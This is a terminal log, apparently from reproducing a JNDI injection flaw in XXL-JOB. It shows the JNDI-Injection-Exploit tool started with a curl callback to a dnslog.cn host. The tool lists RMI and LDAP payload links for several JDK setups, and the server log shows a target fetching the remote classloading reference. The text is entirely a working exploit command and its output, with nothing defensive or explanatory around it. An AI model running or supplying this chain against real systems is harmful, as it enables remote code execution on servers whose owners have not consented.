 ubuntu@VM-16-12-ubuntu:~$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.0.0.0 -C "curl xxljob.7phxqp.dnslog.cn"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl xxljob.7phxqp.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/wx1jcm
ldap://0.0.0.0:1389/wx1jcm
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/ic9mnr
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/snuqct
ldap://0.0.0.0:1389/snuqct
----------------------------Server Log----------------------------
2021-04-22 17:28:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-04-22 17:28:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-04-22 17:28:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-04-22 17:32:07 [RMISERVER]  >> Have connection from /
2021-04-22 17:32:07 [RMISERVER]  >> Reading message...
2021-04-22 17:32:07 [RMISERVER]  >> Is RMI.lookup call for ic9mnr 2
2021-04-22 17:32:07 [RMISERVER]  >> Sending local classloading reference.
2021-04-22 17:32:07 [RMISERVER]  >> Closing connection